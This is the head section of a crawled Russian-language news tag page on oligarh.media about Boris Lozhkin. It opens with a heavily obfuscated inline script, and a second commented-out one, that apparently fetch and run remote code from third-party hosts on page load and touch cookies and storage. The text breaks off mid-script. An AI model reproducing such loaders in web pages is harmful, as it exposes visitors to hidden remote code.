

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oligarh.media/tag/boris-lozhkin/
body_size: 40754
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>
<html class="ie ie9" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <script type="text/javascript">!function(t,r,n,e,o,a,c,i,u,f,s,l,h,d,p,y,L,g,C,m,w,b,Q,N,I,R,D,S,Y,E,A,O,x,G,M,T,j,H,z,F,P,U,B,J,V,W,Z,q,X,K,_,$,tt,rt,nt,et,ot,at,ct,it,ut,ft,st,vt,lt,ht,dt,pt,yt,Lt,gt,Ct,mt,wt,bt,Qt,Nt,It,Rt,Dt,St,Yt,Et,kt,At,Ot,xt,Gt,Mt,Tt,jt,Ht,zt,Ft,Pt,Ut,Bt,Jt,Vt,Wt,Zt,qt,Xt,Kt,_t,$t,tr,rr,nr,er,or,ar,cr,ir,ur,fr,sr,vr,lr,hr,dr,pr,yr,Lr,gr,Cr,mr,wr,br,Qr,Nr,Ir,Rr,Dr,Sr,Yr,Er,kr,Ar,Or,xr,Gr,Mr,Tr,jr,Hr,zr,Fr,Pr,Ur,Br,Jr,Vr,Wr,Zr,qr,Xr,Kr,_r,$r,tn,rn,nn,en,on,an,cn,un,fn,sn,vn,ln,hn,dn,pn,yn,Ln,gn,Cn,mn,wn,bn,Qn,Nn,In,Rn,Dn,Sn,Yn,En,kn,An,On,xn,Gn,Mn,Tn,jn,Hn,zn,Fn,Pn,Un,Bn,Jn,Vn,Wn,Zn,qn,Xn,Kn,_n,$n,te,re,ne,ee,oe,ae,ce,ie,ue,fe,se,ve,le,he,de,pe,ye,Le,ge,Ce,me,we,be,Qe,Ne,Ie,Re,De,Se,Ye,Ee,ke,Ae,Oe,xe,Ge,Me,Te,je,He,ze,Fe,Pe,Ue,Be,Je,Ve,We,Ze,qe,Xe,Ke,_e,$e,to,ro,no,eo,oo,ao,co,io,uo,fo,so,vo,lo,ho,po,yo,Lo,go,Co,mo,wo,bo){function Qo(){for(var t=arguments,r={},n=0;n<t.length;n+=2)r[t[n]]=t[n+1];return r}var No="",Io=Ir+Je,Ro=$n+xr,Do=un+er+$n+xr+we+to+q+me,So=un+er,Yo=ur+An+An,Eo=we+no+we+pr+q+Hn+b+we+to+Wt+pr+_r+q+nn+S+me+nn+to+Wt+pr+_r+Zt+ht+me+A+nn+hr+An+ie+Zt+mt,ko=mt+me,Ao=$+q+we+mt,Oo=mt+q,xo=Lr+Vr+un+me+t+Zt+Qr+Sr+p,Go=wn+Te+or,Mo=$r+W,To=dr+er+$r+Vr+un+me+s+so,jo=$r+Vr+un,Ho=H+In,zo=Zt+ht,Fo=_+wt+r+Kt+Ze,Po=fr+so+te+so+vn,Uo=ne+Yr,Bo=yo+nn+br+nn+Sn+nn+mr+Xr+nn+dt+so+nn+tt+nn+io+nn+Ut+Sr+P+nn+zt+nn+i+nn+Gr+nn+Ht+Xr+kn+kn,Jo=Tr+Dn+l+Wr+ro+Dt+Ae+be+Rn+et+ir+Nn+pt+Ft+rn+Qn+Ce+Rr+Lt+Pn+_t+Qt+Vn+co+jn+go+Vr+Nn+rt+wo+Be+F+Vr+d+Gt+Zt+Zt,Vo=Fe+Sr+Ye,Wo=Fe+Sr+ft+Sr+xe,Zo=cr+xn,qo=pn+Bn,Xo=_+pe+Ee+Br,Ko=(kn=kn,er+nn),_o=br+vo+$e,$o=Tn+er,ta=Nr+Yn,ra=_+it,na=xt+po,ea=fe+it,oa=(Vr=Vr,Sr=Sr,wr+er),aa=R+Yn,ca=Nr+Gn,ia=Ot+An+Vt,ua=Le+An+Sn,fa=Un+An+Sn,sa=Vr+On,va=L+An+E,la=An+Yt,ha=An+kt,da=oe+An+Jt,pa=V+Ve,ya=fn+Xr+nr+Xr+Ge,La=Vr+Vr+jt+Xr+Ue+Xr+ct+Vr,ga=kr+De+ot,Ca=br+B,ma=vt+En,wa=Jr+At+pe,ba=Wt+ze+_r,Qa=n+Xn,Na=Dr+Et+De,Ia=_n+o,Ra=vr+Re+Or,Da=wn+g,Sa=ln+c,Ya=fe+M,Ea=eo+Ne,ka=Ot+An+It,Aa=Vr+Vr,Oa=(Xr=Xr,dn+mn),xa=Ct+ce,Ga=(An=An,e+Ie),Ma=x+oo,Ta=An+ut,ja=zr+Xn,Ha=e+T+nn+G+Zt+mt,za=mt+nn+Xt+oo+e+Vr+T+oo,Fa=Cn+Se,Pa=this,Ua=Pa[ye],Ba=null,Ja=Pa[Jn],Va=!0;try{Va=!!Pa[yr]}catch(t){}if(Ua[Io]&&(Ja||Va)){try{Ba=Pa[Ro],Pa[Ro]=Wa,Pa[Ro]!=Wa&&(Ba=null)}catch(t){Ba=null}Pa[re]=Ba?Do:So+Ua[Io][$r]}else Wa(Pa);function Wa(t,r){function n(r){var n=Yo+o(),e=Pe+o(),c=!1,u=!1,f=!1,s=!1;m(t,n,Qo(_,function(){return s?void 0:(s=!0,Vt)})),r=Eo+n+ko+r+Ao+e+Oo,v();function v(){var t=h();if(c)u?f?t=null:(f=!0,t[$t]=To+q(r)):(u=!0,t[Mo]=r);else{c=!0;var n=new et([r],Qo(en,xo));t[$t]=ot[Go](n)}t?l(t):i()}function l(r){try{H[a](ut[hn],r),$(function(){t[e]||v()},1)}catch(t){}}function h(){var t=T(ue);return t[We]=!1,t[en]=jo,t}}function e(t){return-1!=ut[cn][Ho](t+zo)}function o(){var r=it||t[Xe];return r[bt](r[St]()*r[nt](Gt,jt*Gt))}function c(){var t,r=[le,Rt,je],n=No,e=5,a=7,c=0;t=e+u(a-e);for(var i=0;i<t;i++)n+=r[c][u(r[c][Bt])],c=(c+u(100))%3;return n;function u(t){return o()%t}}function i(){try{var t=ut[Fo](Po);for(var r in t)t[r][$t]&&(t[r][$t]=No)}catch(t){}for(var n in ut[Uo])ut[Uo][n][ze]=Ot;x(),$(e,100);function e(){F(Bo+rt(tt(W(Jo))))}}function s(t){return t[J][Vo]||t[J][Wo]&&t[J][Wo][0]==Q}function l(t){var r=t[Zo],n=Qo();[tr,on,Xo][qo](function(t){n[t]=r[yt][t]});function e(t){for(var r in n)t[r]=n[r][j](t)}function o(t){var r=Qo(),n=t[Xo]();n=n[ke]()[qt](kn),n[qo](function(t){var n=t[qt](Ko);n[Bt]<2||(k=n[0][ke]()[_o](),v=n[1][ke](),r[k]=v)}),t[J]=r}this[w]=function(t,n,c,i){var u=new r;e(u),u[tr](n?Oe:Fn,$o+t,Ot),u[ta]=$r,u[mo]=R(),u[en]=Kn,c&&M[a](u,Sn,function(t){o(u),c(t[D])}),i&&M[a](u,z,function(t){R()-u[mo]<Ft&&i()}),u[on](n)}}var d=Qo(_,function(r){try{if(t[na][ra](Et)==r){var n=t[na][ra](Yt);if(_t[kt](n,3)==r)return n}}catch(t){}},fe,function(r,n){t[na][ea](Yt,r),t[na][ea](Et,n)});function L(t){this[w]=function(n,e,o,a){var c=0;try{e&&(n+=Vr+e[Wn](/\//g,Sr));var i=new t(oa+n);i[aa]=mt+sn,c=R(),i[K+Qt]=function(t){var n=typeof t[dr]==Mt?t[dr]:r(t[dr]);o(Qo(en,X,ca,n,X,i))},i[se]=u}catch(t){return u()}function u(t){a&&R()-c<Ft&&a()}};function r(t){try{return b[qn](null,new ct(t))}catch(t){return No}}}var m,b,R,S,E,A,x,M,T,H,F,P,V,W,q,$,tt,rt,et,ot,ct,it,ut=t[ye],ft=t[re][lo],ht=y,dt=(e(ia),Qo(Sn,ua,z,fa)),pt=Pr,Lt=Mn,Ct=Pt,mt=Ln,wt=ve,Qt=Co,It=sa,Dt=va,Yt=Dt+la,Et=Dt+ha,At=!1,Ot=1,xt=0,Gt=2,jt=8*Gt,Ht=16*jt,zt=100,Ft=30*zt,Ut=3,Jt=zt,Vt=Qo(ao,Qo(da,No,Y,No),jr,Qo(Z,pa,fo,at)),Wt=ya,Zt=La,Kt=Hr,_t=Qo(gn,function(t){for(var r=o()%Ht,n=b(r),e=0,a=0;a<t[Bt];a++){var c=t[ga](a);n+=b(c^r),e+=c}return n+=b(e%Ht),q(n)},gt,function(t){try{t=W(t)}catch(t){}if(t[Bt]){var r,n=No,e=0,o=t[ga](0);for(r=1;r<t[Bt]-1;r++){var a=t[ga](r);n+=b(a^o),e+=a^o}return e%Ht==t[ga](r)?n:void 0}},kt,function(t,r){var n,e,o=0,a=t[Bt],c=No;for(r=r||1,e=0;e<5;e++){for(n=1;n<a;n+=r)o^=t[ga](n),o+=(o<<1)+(o<<4)+(o<<7)+(o<<8)+(o<<24);e&&(c+=(o>>>0)[Ca](16))}return c});function nr(n,e){try{n[Mr]()}catch(t){}if(e[ma](G),e[ma](Xt),!At){At=Ot;var o=n[g][yt][ma],c=n[gr][yt][wa],i=n[gr][yt][I];if(o[a](e,G),r){var u=c[a](ut,ba);if(!(u[Bt]>0))return;var f=u[u[Bt]-1];f[ze]=xt,i[a](ut,f[Qa]),f[vt]()}b=n[B][Na],ct=n[wt+p+Ct],m=n[Te][Ia],R=n[C][Fr],F=n[qr],x=n[Mr],M=n[ye][Ra],T=n[U][yt][Da][j](ut),H=n[ar][yt][Sa],P=n[zn][rr],V=n[zn][Ar],W=n[ae],q=n[tn],$=n[Ya][j](t),n[or][Go],tt=n[uo],rt=n[Ea],et=n[lr],ot=n[or],it=n[Xe],A=n[pt+W(Lt)],S=new l(n),E=new L(A);for(var s in dt)Vt[dt[s]]=[],M[a](ut,s,v(s),Ot);er()}function v(t){return function(r){Vt[dt[t]][Lo](r[D])}}}function er(){var r=Qo(ge,Kt,Tt,ut[re][u],he,e(ka)?1:0,N,No),o=_t[gn](P(r)),a=_t[kt](It+r[Tt]),c=0,f=0,v=0;l(Wt,t[Jn]?X:Kn);function l(t,r){var n=r==Kn?S:E;n[w](Aa+t+It,o,p,e);function e(){r==X?l(t,Kn):(c++,1==c&&Zt?y():i())}}function p(t,r){var e;if(r)e=r;else{var o=_t[gt](t[ca]);if(!o&&t[en]==Kn){if(s(t))return y();if(t[J][Vo]!=a)return i()}try{e=V(o)}catch(t){return}}var c=e[ee]?e[ee]+Xr:No,u=e[Ke]?e[Ke]+c:c,v=(e[Cr],Aa+u+e[Cr]+e[h]);if(Vt[ao][Y]=e[N],Vt[ao][Oa]=e,Vt[ao][da]=c+e[Cr],Vt[ao][st]=ft,e[Zn]){var l=d[_](e[Zn]);if(l)return t[X]&&(Vt[ao][X]=Qo(sr,oa+v,xa,3,He,3,lt,1)),n(l)}p();function p(){var r=t[en]==Kn?S:E;r[w](v,null,L,g)}function L(t){var r=t[ca];r[Bt]<1e3&&!s(t)&&i(),t[X]&&(Vt[ao][X]=t[X]),e[Zn]&&d[fe](r,e[Zn]),n(r)}function g(){f++,1==f?y(e):i()}}function y(t){if(!(Ut<++v)){var r;if(t){var n=t[ee]?t[ee]+Xr:No;r=n+t[Cr]}else r=Wt;var e=Qo(Me,ft,O,r),o=_t[gn](P(e));S[w](Zt,o,a,i)}function a(r){var n,e=_t[gt](r[ca]);if(!e&&!s(r))return i();try{n=V(e)}catch(t){return}n[Me]&&(ft=n[Me]),n[O]&&(t?(t[ee]=No,t[Cr]=n[O],p(null,t)):$(function(){l(n[O],Kn)},Jt))}}}try{if(t[Ur][An+Vt[jr][Z]]==Vt[jr][fo])return t[Ur][An+Vt[jr][Z]]=No,ut[Nt](Ga+ht+Ma),void ut[de]()}catch(t){}if(Ba){if(typeof t!=f)return Ba[qn](this,arguments);t[Ro]=Ba}var cr,ir=ut[Da](qe);try{cr=c()}catch(t){cr=Ta}ir[ja]=Ha+cr+za;var ur=ir[Qe][0];ut[hn][Sa](ur),t[cr]?nr(t[cr],ur):ur[Fa]?nr(ur[Fa],ur):ur[Ra](Sn,function(){nr(ur[Fa],ur)})}}("charset","By","outer","<","Property","call","Child","refresh","href","object","base64","Cw","ur","0L7Qv9GL0YLQut","8","FRAME","lsmc","Element","Date",0,"r","if","5","pw","write","binary","target","return","session","code","var","d","S","name","Timeout","iframe","bind","index","error","C1INC","blocker","Document","String","headers","ttt","Content","n",")","ws","on","get","}","switch","Cy0YLQvt","pow","Qtd","At","f4FFv","com","Item","gg","meta","proto","remove","OPEN","1","Please","C60Lj","prototype","C60Lv","dec","ready",'"',"Elements","floor","INCy0Yv","writeln","enable","ABCDEFGHIJKLMNOPQRSTUVWXWZ","C4g0JXRgd","random","cache","Char","hash","Selector","argon","local","GDLg","string","rf","b","page","and","Rg","Array","Ad","length","host","debug","[","=","split","srcdoc","Tag","NC80Yss","src","open","stringify","zmctrack",":","URL","Node","XMLHttp","C9INCx0Lv","mzs","IMG","url","add","Blob","mz","data","fparam","uneval","application","HTMLDocument","hs","website","wss","to","utf","response","current","C40Log0YDQtd","from","-","Sheets",0,"char","parse","Listener","Interval","the","stop","0J7Ri","cook","12192101","inner","now","Web","opener","Headers","query","/","INC30LDQs9GA0YPQt9C60Lgg0YHQs",0,"alert",".",0,"]","text","btoa","NC"," ","type","send",0,"cookie","javascript","s","buffer","IFRAME","append","head","raw","for",0,"array","enc","content","Data","create",0,"+","Qvt","Of","Qu9GO0Yf","NC40LHQut","load","Type","Attribute","\n","_","z","Request","Text","U29ja2V0","https","SDQtd","{","JSON","GET","Qs","er","Each","chrome","Qut","replace","hx","apply","HTML","xhr","define","clear","VIDEO","location","style","sb","proxy","atob","State","str","script","set","onerror","Uint","abcdefghijklmnopqrstuvwxyz","fc","close","All","document","sc","av","0LLRid",";","(","NGBINCy0Lr","children","URIComponent","NO","Event","Code","Window","check","Response","trim","C70Lgg0YMg0LLQs","POST","status","net","p","Object","0123456789","CLOSED","disabled","x","t","klcheck","Rgt","Script","ZZZ2m","async","Name","DIV","Math","nn",0,"Case","window","NC50YLQs","function","decode",">","vars","C70Y7Rh9C40YLQt","off","escape","v",",","Lower","protocol",0,"Storage","Failed","push","Cz0L4g0Lgg0L","message","start","GA0Lj");</script><!--3726223330544a3b6ba08a32971769e9532070ba-->
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="4127ceaa55c13eee" />
	<link rel="pingback" href="https://oligarh.media/xmlrpc.php"/>
<!--	<script type="text/javascript">!function(){function f(f){var n=Zu+t();Ut[n]=Wt,f=dt+n+Mu+f;var u=q(sn);u[on]=!1,u[ot]=f;try{g[Cf](Dt[Of],u),Dt[Of][rt](u),It[bn]()}catch(f){Rt&&Ut[Bn][wf](f)}}function n(){var f=Ut[Mn][vn];return!!Dt[Of][yt]&&f[1]==W&&f[2]==f[1]&&f[3]==P&&f[4]==O}function u(f){return-1!=Dt[mn][Ku](f+Cu)}function t(){return Ut[If][fn](Ut[If][hn]()*Ut[If][lf](Yt,Ct*Yt))}function o(){It&&It[bn]();var f=Dt[kt](lt);for(var n in f)f[n][df]&&(f[n][df]=X);j();for(var u in Dt[it])Dt[it][u][Rn]=Xt}function r(f){return f[Un][Au]||f[Un][jt]&&f[Un][jt][0]==I}function i(f){var n=f[qt],u=b();[xf,Zf,Bt][Tu](function(f){u[f]=n[On][f]});function t(f){for(var n in u)f[n]=u[n][Nf](f)}function o(f){var n=b(),u=f[Bt]();(u=u[Uf]()[Tf](H))[Tu](function(f){var u=f[Tf](Iu);u[qn]<2||(k=u[0][Uf]()[pt](),v=u[1][Uf](),n[k]=v)}),f[Un]=n}this[E]=function(f,u,r,i){var c=new n;t(c),c[xf](u?Rf:hf,f,Xt),c[st]=zf,c[Kf]=a(),r&&h[Cf](c,Hf,function(f){o(c),r(f[jn])}),i&&h[Cf](c,cn,function(f){a()-c[Kf]<Mt&&i(f[jn])}),c[Zf](u)}}function c(f){return V(f^S)}function p(f){return s(f[0])+f[U](1)}function e(f){for(var n="",u=0;u<f.length;u++)n+=V(f[F](u)-1);return n}function s(f){return f[G+B("cHBlckNh")+J]()}function b(){for(var f=arguments,n={},u=0;u<f.length;u+=2)n[f[u]]=f[u+1];return n}var d,a,m,j,h,q,g,l,w,y,z,x,B=this[atob("YXRv")+"b"],N="ing",U=B("c3Vic3Ry"),D=B("U3Ry"),G="toU",J="se",R="fro"+B("bUNoYXJD")+"ode",S=19,F="cha"+B("ckNvZGVB")+"t",V=this[D+N][R],X="",Y=c(125),C=c(101),E=c(97),H=c(25),I=c(38),M=c(61),O=c(118),P=c(127),W=c(99),Z=c(119),A=c(76),K=e("tc"),L=e("qx"),Q=e("vs"),T=e("qs"),$=c(46),_=c(34),ff=e("it"),nf=e("oo"),uf=c(60),tf=c(105),of=c(41),rf=c(51),cf=e("gd"),pf=c(49),ef=c(40),sf=e("sg"),bf=c(64),vf=c(45),df=e("tsd"),af=s(e("ejw")),mf=c(47),jf=s(e("op")),hf=s(e("hfu")),qf=e("efd"),gf=e("fod"),lf=e("qpx"),wf=e("mph"),yf=e("opx"),zf=e("ufyu"),xf=e("pqfo"),kf=e("cupb"),Bf=e("bupc"),Nf=e("cjoe"),Uf=e("usjn"),Df=e("cpez"),Gf=(e("gbjm"),s(e("ktpo"))),Jf=e("opof"),Rf=s(e("qptu")),Sf=e("isfg"),Ff=p(e("opef")),Vf=e("qvti"),Xf=e("tupq"),Yf=p(e("ebuf")),Cf=e("dbmm"),Ef=e("ibti"),Hf=e("mpbe"),If=p(e("nbui")),Mf=e("cmvs"),Of=e("ifbe"),Pf=e("wbst"),Wf=e("dppl"),Zf=(e("tbnf"),e("tfoe")),Af=e("qspup"),Kf=e("tubsu"),Lf=e("dmptf"),Qf=e("qspyz"),Tf=e("tqmju"),$f=e("difdl"),_f=e("tuzmf"),fn=e("gmpps"),nn=e("qbstf"),un=e("g5G"),tn=p(e("gw")),on=e("btzod"),rn=(e("gsbnf"),s(e("gsbnf"))),cn=e("fssps"),pn=e("n{t"),en=c(76),sn=e("tdsjqu"),bn=e("sfnpwf"),vn=e("wfoeps"),dn=e("pqfofs"),an=p(e("tusjoh")),mn=e("dppljf"),jn=e("ubshfu"),hn=e("sboepn"),qn=e("mfohui"),gn=c(107),ln=c(62),wn=e("ejtqmbz"),yn=e("tfttjpo"),zn=e("joefy"),xn=p(e("pg")),kn=e("td"),Bn=e("dpotpmf"),Nn=e("fs"),Un=e("ifbefst"),Dn=e("gps"),Gn=p(e("fbdi")),Jn=e("xsjufmo"),Rn=e("ejtbcmfe"),Sn=e("epdvnfou"),Fn=e("mpdbujpo"),Vn=e("up"),Xn=p(e("tusjoh")),Yn=e("qspupdpm"),Cn=p(e("epdvnfou")),En=e("uuu"),Hn=e("[[[3n"),In=e("dijmesfo"),Mn=e("obwjhbups"),On=e("qspupuzqf"),Pn=e("joofs"),Wn=s(e("iunm")),Zn=e("tusjohjgz"),An=e("iptu"),Kn=e("tfu"),Ln=p(e("ujnfpvu")),Qn=e("dibs"),Tn=p(e("dpefBu")),$n=p(e("dpoufou")),_n=p(e("dijme")),fu=p(e("tiffut")),nu=e("bqqfoe"),uu=p(e("mpxfsDbtf")),tu=e("bshpo"),ou=e("efcvh"),ru=e("sftqpotf"),iu=p(e("uzqf")),cu=p(e("ufyu")),pu=e("gspn"),eu=p(e("dibsDpef")),su=e("wbs"),bu=e("n{`tus>#"),vu=e("fobcmf"),du=e("dpoufou"),au=p(e("xjoepx")),mu=e("nfub.tubuvt"),ju=e("dsfbuf"),hu=p(e("fmfnfou")),qu=s(e("ynm")),gu=p(e("iuuq")),lu=p(e("sfrvftu")),wu=c(96),yu=c(61),zu=e("{ndusbdl/ofu"),xu=s(e("jnh")),ku=c(63),Bu=e("WJEFP-JGSBNF"),Nu=e("bee"),Uu=p(e("fwfouMjtufofs")),Du=p(e("tibepxSppu")),Gu=e("jgsbnf?=0jgsbnf?"),Ju=e("kbwbtdsjqu"),Ru=e("cmvs)*<"),Su=e("hfu"),Fu=p(e("fmfnfoutCzUbhObnf")),Vu=p(e("bmmSftqpotfIfbefst")),Xu=e("iuuqt"),Yu=e("00d/lmdifdl/dpn0"),Cu=$+_,Eu=uf+tf,Hu=uf+uf,Iu=of+rf,Mu=pf+ef,Ou=bf+vf,Pu=mf+jf,Wu=un+tn,Zu=pn+en+en,Au=gn+ln+$f,Ku=zn+xn,Lu=kn+en+Hf,Qu=Nn+en+Hf,Tu=Dn+Gn,$u=Vn+Xn,_u=En+Hn,ft=Pn+Wn,nt=Qf+en+An,ut=Kn+Ln,tt=Qn+Tn,ot=zf+$n,rt=bn+_n,it=_f+fu,ct=nu+_n,pt=Vn+uu,et=tu+en+ou,st=ru+iu,bt=ru+cu,vt=pu+eu,dt=su+rf+bu,at=tu+en+vu,mt=du+au,jt=gn+ln+mu,ht=ju+hu,qt=qu+gu+lu,gt=wu+yu+zu,lt=xu+ku+Bu,wt=Nu+Uu,yt=ju+Du,zt=mf+Gu,xt=Ju+of+Ru,kt=Su+Fu,Bt=Su+Vu,Nt=Xu+of+Yu,Ut=window,Dt=Ut[Sn],Gt=Ut[Fn][Yn],Jt=rn,Rt=u(et),St=b(Hf,Lu,cn,Qu),Ft=Eu,Vt=!1,Xt=1,Yt=2,Ct=8*Yt,Et=16*Ct,Ht=100,It=null,Mt=3*Ht,Ot=3,Pt=Ht,Wt=b(Pf,b(nt,X,yn,X),Wf,b(Y,_u,C,Wu)),Zt=gt,At=Nt,Kt=b(gf,function(f){for(var n=t()%Et,u=d(n),o=0,r=0;r<f[qn];r++){var i=f[tt](r);u+=d(i^n),o+=i}return u+=d(o%Et),z(u)},qf,function(f){try{f=y(f)}catch(f){}if(f[qn]){var n,u=X,t=0,o=f[tt](0);for(n=1;n<f[qn]-1;n++){var r=f[tt](n);u+=d(r^o),t+=r^o}return t%Et==f[tt](n)?u:void 0}},Ef,function(f){var n,u,t=0,o=f[qn],r=X;for(u=0;u<5;u++){for(n=1;n<o;n++)t^=f[tt](n),t+=(t<<1)+(t<<4)+(t<<7)+(t<<8)+(t<<24);u&&(r+=(t>>>0)[$u](16))}return r});function Lt(f){if(!Vt){Vt=Xt,d=f[an][vt],a=f[Yf][yf],j=f[Xf],h=f[Sn][wt],q=f[Cn][On][ht][Nf](Dt),g=f[Ff][On][ct],l=f[Gf][Zn],w=f[Gf][nn],y=f[Bf],z=f[kf],x=f[ut][Nf](Ut),m=new i(f);for(var n in St)Wt[St[n]]=[],h[Cf](Dt,n,u(n),Xt);Qt()}function u(f){return function(n){Wt[St[f]][Vf](n[jn])}}}function Qt(){var n=b(sf,Dt[Fn][Sf],cf,u(at)?1:0,L,X),t=Kt[gf](l(n)),i=Kt[Ef](Ft+n[sf]),c=0,p=0,e=0;s(Zt);function s(f){m[E](Gt+Hu+f+Ft,t,v,n);function n(){1==++c?d():o()}}function v(n,u){var t;if(u)t=u;else{var c=Kt[qf](n[bt]);if(!c){if(r(n))return d();if(n[Un][Au]!=i)return o()}try{t=w(c)}catch(f){return void(It&&It[bn]())}}var e=t[K]?t[K]+M:X,s=t[nf]?t[nf]+e:e,b=(t[ff],t[T]+Hu+s+t[ff]+t[Q]);Wt[Pf][yn]=t[L],Wt[Pf][nt]=e+t[ff],Wt[Pf][Af]=Gt,v();function v(){m[E](b,null,a,j)}function a(n){var u=n[bt];u[qn]<1e3&&!r(n)&&o(),f(u)}function j(){1==++p?d(t):o()}}function d(f){if(!(Ot<++e)){var n;n=f?(f[K]?f[K]+M:X)+f[ff]:Zt;var u=b(W,Gt,Z,n),t=Kt[gf](l(u));m[E](At,t,i,o)}function i(n){var u,t=Kt[qf](n[bt]);if(!t&&!r(n))return o();try{u=w(t)}catch(f){return}u[W]&&(Gt=u[W]),u[Z]?f?(f[K]=X,f[ff]=u[Z],v(null,f)):x(function(){s(u[Z])},Pt):It&&It[bn]()}}}try{if(Ut[dn][A+Wt[Wf][Y]]==Wt[Wf][C])return Ut[dn][A+Wt[Wf][Y]]=X,Dt[Jn](Pu+Jt+Ou),void Dt[Lf]()}catch(f){}if(n()){var Tt=Ut[Mf];Ut[Mf]=function(){Ut[Mf]=Tt,$t()},Ut[Fn][Sf]=xt}else $t();function $t(f){var n=Dt[ht](af);n[ft]=zt;var u=n[In][0];Dt[Df]?(Dt[Df][ct](n),n[_f][wn]=Jf,It=n):(Dt[Of][ct](u),It=u),u[mt]?Lt(u[mt]):u[wt](Hf,function(){Lt(u[mt])})}}();/*13a60edeb2527b43875c9f485a6bb7339b3b0efe*/</script>-->

	<title>Борис Ложкин Archives - Олигарх</title>

<!-- This site is optimized with the Yoast SEO plugin v7.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Новости с меткой Борис Ложкин на сайте &quot;Олигарх&quot;. Новости экономики и политики Украины"/>
<link rel="canonical" href="https://oligarh.media/tag/boris-lozhkin/" />
<link rel="next" href="https://oligarh.media/tag/boris-lozhkin/page/2/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Борис Ложкин Archives - Олигарх" />
<meta property="og:description" content="Новости с меткой Борис Ложкин на сайте &quot;Олигарх&quot;. Новости экономики и политики Украины" />
<meta property="og:url" content="https://oligarh.media/tag/boris-lozhkin/" />
<meta property="og:site_name" content="Олигарх" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Новости с меткой Борис Ложкин на сайте &quot;Олигарх&quot;. Новости экономики и политики Украины" />
<meta name="twitter:title" content="Борис Ложкин Archives - Олигарх" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента" href="https://oligarh.media/feed/" />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента комментариев" href="https://oligarh.media/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента метки Борис Ложкин" href="https://oligarh.media/tag/boris-lozhkin/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oligarh.media\/wp-includes\/js\/wp-emoji-release.min.js?ver=1592244266"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px 